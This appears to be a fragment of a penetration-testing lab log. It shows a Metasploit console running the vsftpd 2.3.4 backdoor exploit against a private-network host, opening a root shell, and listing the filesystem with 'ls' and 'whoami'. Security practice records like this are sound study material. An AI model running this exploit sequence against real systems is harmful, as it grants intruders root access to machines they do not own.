 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.151:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.151:21 - USER: 331 Please specify the password.
[+] 192.168.0.151:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.151:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.24:39987 → 192.168.0.151
:6200 ) at 2022-07-30 14:34:59 +0100
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
kaliHACK
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root